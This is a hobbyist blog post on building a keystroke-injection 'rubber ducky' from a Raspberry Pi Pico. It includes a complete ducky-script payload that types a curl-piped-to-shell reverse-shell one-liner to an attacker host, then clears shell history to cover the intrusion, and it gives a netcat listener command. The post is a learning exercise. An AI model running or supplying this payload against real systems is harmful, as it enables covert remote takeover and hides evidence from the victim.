

I came to know about rubber duckys as they were a prize in a giveaway at the end of Tryhackme’s Advent of Cyber 3. It is a fantastic tool that injects keystrokes at extremely fast speeds which can therefore be used to execute a predefined set of commands.
Recently I came across a few videos that showed how to make a rubber ducky using a microcontroller. This blog is my attempt at making a rubber ducky using a raspberry pi pico.
How a rubber ducky/Bad USB work
When you plug a USB into a computer, it shows up as a Mass Storage Device. However, when you plug a rubber ducky into a computer, it will be recognized as a Human Interface Device. That is because even though it looks like a USB, it will act like a keyboard enabled by a microcontroller.
Since HID devices require human interaction, they are automatically trusted and thus aren’t stopped by firewalls.

Setup
Dbisu has created an amazing GitHub repository that can help in setting up a raspberry pi pico to be used as a rubber ducky.
· Firstly the uf2 configuration file for the circuit python file is downloaded and copied to the pico.
This will lead to it rebooting and then reconnecting as CIRCUITPY, which will run the code.py inside it after 700 ms.
· Next, we download the collection of CircuitPython libraries by adafruit. From this collection, we will be copying the adafruit_hid folder to our CIRCUITPY’s lib folder.
· Next we replace the code.py with this, which is python code that makes a ducky script usable.
· Lastly, either we can write our own payload or use one from this amazing collection. The filename must be payload.dd.
Writing our own script
We can create a payload in ducky script extremely easily. Ducky Script basically contains 5 main commands.
1. REM
Lines beginning with REM are comments that won’t be processed
2. DELAY
This is used to add a delay before executing the next line. Useful as it allows the computer to execute the previous commands first and not jump to the next commands before finishing the previous commands and crashing the payload.
3. STRING
Text following the STRING command will be typed out.
4. ENTER
Used to press the enter key.
5. WINDOWS
This emulates the windows key. Can be used to open the run window to in turn then open PowerShell or some other program.
Proof of Concept

Initially, I planned on trying to set up a cron job as a backdoor, but that may be a blog for the future.
For this blog, I got a reverse shell from a Linux machine to my kali machine in a way that doesn’t seem obvious. To keep it covert I started the shell in the background and then cleared the terminal history and exited the terminal.
My initial approach was to either background the service using CTRL+Z or &disown or nohup.
On more research, I found this simple one-liner to get a reverse shell and run it as a background process.
sh -c "curl https://reverse-shell.sh/localhost:1337 | sh -i &" && exit
In my victim machine, I edited my /etc/hosts file and gave my kali machine ip address the name of attacker_ip.
The payload.dd file is as follows:
CTRL ALT t
DELAY 300
STRING sh -c “curl https://reverse-shell.sh/attacker_ip:4444 | sh -i &” && exit
ENTER
DELAY 500
CTRL ALT t
DELAY 500
STRING history -c
ENTER
DELAY 500
STRING history -w
ENTER
DELAY 300
STRING exit
ENTER

First and foremost I started a listener on my kali machine using Netcat
nc -nlvp 4444
The payload opens a terminal and runs the command to get the reverse shell. The delay was added to give the terminal enough time to open and then start typing the command.
After the command is executed, another terminal is opened to delete the terminal history sing “history -c” and then “history -w” is executed to copy the empty terminal’s history to the HISTFILE.
Following is a small video demonstrating the payload.
DRAWBACKS
1. Since we have to use a micro USB cable to connect to the computer, it isn’t as anonymous as the rubber ducky.
2. The main drawback according to me is that the raspberry pi pico is recognized as both, a mass storage device and an HID.
Connect with me on Linkedin!


0 Comments